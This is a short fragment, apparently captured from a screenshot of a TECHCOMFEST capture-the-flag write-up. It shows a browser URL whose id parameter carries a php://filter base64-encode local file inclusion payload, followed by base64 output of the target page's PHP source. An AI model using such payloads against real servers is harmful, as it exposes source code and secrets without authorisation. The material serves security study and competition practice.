 Not secure 103.49.238.77:57270/view_note.php?id=php://filter/convert.base64-encode/resource=view_note.php
csc noxguard TECHCOMFEST How to exploit XSS...
Back
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCg0KaWYgKCFpc3NldCgkX1NFU1NJT05bJ3VzZXJuYW1lJ10pKSB7DQogICAgaGVhZGVyKCdsb2NhdGlvbjogL2xvZ2luLnBocCcpOw0KICAgIGV4